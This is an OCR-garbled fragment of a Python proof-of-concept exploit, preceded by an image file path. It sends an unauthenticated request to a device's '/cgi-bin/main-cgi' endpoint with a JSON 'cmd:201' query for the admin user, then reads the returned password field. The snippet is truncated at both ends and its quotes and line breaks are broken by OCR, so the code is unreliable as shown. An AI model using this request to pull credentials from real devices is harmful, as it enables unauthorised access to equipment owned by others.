
in au_pwd)
except KeyError:
password = “”
return password
def __init__(self, ip: str, port: int):
self._base_url = f”http://{ip}:{port}”
def verify(self):
vul_path = ‘/cgi-bin/main-cgi?json={“cmd”:201,”
szUserName_Qry”:”admin”,”szUserName”:””,”
u32UserLoginHandle”:0}’
url = self._base_url + vul_path
try:
req = requests.get(url, timeout=10)